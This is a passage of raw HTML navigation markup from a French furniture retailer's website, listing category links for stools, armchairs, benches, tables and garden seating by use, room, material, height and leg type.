href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul 